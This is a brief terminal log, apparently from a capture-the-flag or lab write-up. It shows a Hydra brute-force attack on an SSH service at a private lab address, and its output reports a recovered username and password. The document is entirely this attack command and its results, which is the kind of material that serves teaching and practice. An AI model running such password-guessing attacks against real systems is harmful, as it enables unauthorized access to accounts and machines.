 ❯ sudo hydra -t 64 -l RickSanchez -P names.txt 192.168.122.11 ssh -s 22222
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-13 18:33:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 235 login tries (l:1/p:235), ~4 tries
per task
[DATA] attacking ssh://192.168.122.11:22222/
[22222][ssh] host: 192.168.122.11   login: RickSanchez   password: P7Curtains
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 54 final worker threads did not complete until end.
[ERROR] 54 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-13 18:33:34